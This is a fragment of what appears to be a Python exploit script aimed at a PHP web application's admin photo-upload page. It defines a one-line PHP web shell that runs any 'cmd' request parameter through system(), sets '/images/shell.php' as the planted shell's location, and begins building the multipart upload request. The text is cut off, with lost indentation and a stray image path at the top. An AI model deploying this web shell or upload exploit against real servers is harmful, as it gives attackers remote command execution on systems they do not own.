 def success(self, message):
print(f"[{self.green}√{self.end}] {self.bold}{message}{self.end}")
upload_path = '/admin/employee_edit_photo.php'
shell_path = '/images/shell.php'
#proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
shell_data = "<?php if(isset($_REQUEST['cmd'])){ $cmd = ($_REQUEST['cmd']); system($cmd);}?>"
multipart_form_data = {
'id': 1,
'upload': (''),
}